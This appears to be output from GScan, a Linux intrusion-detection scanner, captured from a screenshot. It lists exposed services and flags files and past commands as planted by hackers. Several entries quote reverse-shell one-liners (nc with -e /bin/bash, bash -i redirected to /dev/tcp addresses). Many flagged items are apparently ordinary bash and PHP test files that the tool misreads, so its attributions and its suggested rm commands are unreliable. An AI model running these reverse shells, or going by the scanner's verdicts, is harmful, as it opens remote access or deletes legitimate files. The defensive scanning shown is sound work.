 root@DESKTOP-I2188P6: ~
root@localhost:/home/GScan/G
Windows PowerShell
[1]Webshell安全扫描 [ 存在风险 ]
------------------------------
根据系统分析的情况，溯源后的攻击行动轨迹为：
[起点信息] 进程服务1143/nginx: 端口0.0.0.0:80 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务1092/sshd 端口0.0.0.0:22 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务1397/master 端口::1:25 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务1586/mysqld 端口:::3306 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务1093/httpd 端口:::81 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务1092/sshd 端口:::22 对外部公开，可能会被作为入侵起点，属于排查参考方向
[1][风险] 黑客在未知时间，植入了恶意文件/home/bash_v5/bash-5.0/tests/misc/dev-tcp.tests，反弹shell类：exec 9<>/dev/tcp/129.22.8.162/25
[2][风险] 黑客在未知时间，植入了恶意文件/home/bash_v5/bash-5.0/examples/INDEX.txt，反弹shell类：./functions/fstty Front end to sync TERM changes to both stty(1) and readline 'bind'. stty.bash
[3][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：wget http://ftp.gnu.org/gnu/bash/bash-5.0.tar.gz
[4][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc -l -p 1234 -e /bin/bash/ -i
[5][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc -l -p 1234 -e /bin/bash -i
[6][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc -l -p 1234 -e /bin/bash-i
[7][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc -l -p 1234 -e /bin/bash
[8][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc -l 1567 -e /bin/bash -i
[9][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc -l 1567 -e /bin/bash
[10][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc -lvp 1234 -e /bin/bash
[11][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc -lvp 1235 -e /bin/bash
[12][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc 172.23.253.102 1234 -e /bin/bash/
[13][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：nc 172.23.253.102 1234 -e /bin/bash
[14][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：bash -i>/dev/tcp/192.168.11.144/2222 0>1
[15][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：bash -i>/dev/tcp/172.23.253.102/2222 0>1
[16][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：bash -i>/dev/tcp/172.23.253.102/2222 0 > 1
[17][风险] 黑客在未知时间，进行了恶意操作，反弹shell类：bash -i>/dev/tcp/172.23.253.102/1111 0>1
[18][风险] 黑客在2015-12-16 05:41:58时间，植入了恶意文件/root/php-7.0.1/ext/soap/tests/bugs/bug32941.wsdl，境外ip操作类：<wsdl:definitions targetNamespace="http://212.24.157.117:8080/axis/services/echo" xmlns:
apachesoap="http://xml.apache.org/xml-soap" xmlns:impl="http://212.24.157.117:8080/axis/services/echo" xmlns:intf="http://212.24.157.117:8080/axis/services/echo" xmlns:soapenc="http://schemas.xmlsoap.org/soap/
encoding/" xmlns:tns1="urn:service.EchoService" xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/" xmlns:wsdlsoap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/2001/XMLSchema">[19][风险] 黑客
在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/parse_url_basic_004.phpt，境外ip操作类：--> http://64.246.30.37 : NULL
[20][风险] 黑客在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/parse_url_basic_007.phpt，境外ip操作类：--> http://64.246.30.37 : NULL
[21][风险] 黑客在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/parse_url_basic_006.phpt，境外ip操作类：--> http://64.246.30.37 : NULL
[22][风险] 黑客在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/parse_url_basic_002.phpt，境外ip操作类：--> http://64.246.30.37 : string(4) "http"
[23][风险] 黑客在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/parse_url_basic_005.phpt，境外ip操作类：--> http://64.246.30.37 : NULL
[24][风险] 黑客在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/parse_url_basic_008.phpt，境外ip操作类：--> http://64.246.30.37 : NULL
[25][风险] 黑客在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/parse_url_basic_009.phpt，境外ip操作类：--> http://64.246.30.37 : NULL
[26][风险] 黑客在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/parse_url_basic_003.phpt，境外ip操作类：--> http://64.246.30.37 : string(12) "64.246.30.37"
[27][风险] 黑客在2015-12-16 05:42:02时间，植入了恶意文件/root/php-7.0.1/ext/standard/tests/url/urls.inc，境外ip操作类：'http://64.246.30.37',
[28][风险] 黑客在2015-12-16 05:42:03时间，植入了恶意文件/root/php-7.0.1/ext/openssl/tests/bug28382.phpt，境外ip操作类： string(20) "http://62.231.98.52/"
[29][风险] 黑客在2020-03-27 06:54:39时间，植入了恶意文件/root/mod_security/test/test-cases/regression/issue-1850.json，境外ip操作类： "SecRule REQUEST_URI \"@contains /\" \"id:2000001,phase:1,log,redirect:'htt
p://1.1.1.1/failed.html',t:none,msg:\"Unauthorized administrator request'\""
[30][风险] 黑客在2020-08-10 02:17:32时间，植入了恶意文件/home/bashtop/bashtop/DEB/DEBIAN/control，反弹shell类：Depends: bash (>= 4.4),curl (>= 7.16.2), coreutils, sed, awk, grep
[31][风险] 黑客在2020-12-17 04:48:52时间，植入了webshell文件/usr/share/nginx/html/DVWA/hackable/uploads/shell.jpeg
[32][风险] 黑客在2021-03-18 02:09:18时间，通过用户root进行了主机登陆，主机SSH被外部爆破且成功登陆，时 间：2021-03-18 02:09:18，ip：192.168.60.1，用户：root
[33][风险] 黑客在2021-03-18 02:43:37时间，通过用户root进行了主机登陆，主机SSH被外部爆破且成功登陆，时 间：2021-03-18 02:43:37，ip：192.168.60.1，用户：root
初步处理方案如下(请核实后操作)：
[1] rm /home/bash_v5/bash-5.0/tests/misc/dev-tcp.tests #删除恶意文件
[2] rm /home/bash_v5/bash-5.0/examples/INDEX.txt #删除恶意文件
[18] rm /root/php-7.0.1/ext/soap/tests/bugs/bug32941.wsdl #删除恶意文件
[19] rm /root/php-7.0.1/ext/standard/tests/url/parse_url_basic_004.phpt #删除恶意文件
[20] rm /root/php-7.0.1/ext/standard/tests/url/parse_url_basic_007.phpt #删除恶意文件